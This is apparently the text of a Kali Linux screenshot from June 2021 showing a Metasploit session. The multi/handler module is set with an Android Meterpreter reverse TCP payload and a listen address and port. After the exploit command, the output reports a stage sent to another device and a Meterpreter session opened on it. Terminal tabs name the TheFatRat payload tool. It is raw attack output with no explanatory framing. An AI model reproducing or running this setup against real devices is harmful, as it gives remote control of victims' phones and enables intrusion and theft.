 Kali Linux ×
root@kali: ~ Thunar Save screenshot as... 27/06/21
root@kali: ~
File Actions Edit View Help
root@kali: ~/TheFatRat × root@kali: ~ × root@kali: ~ ×
msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.191.106 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.191.106:4444
[*] Sending stage (77002 bytes) to 192.168.191.231
[*] Meterpreter session 1 opened (192.168.191.106:4444 → 192.168.191.231:44308) at 2021-06-27 15:07:26 +0530
meterpreter >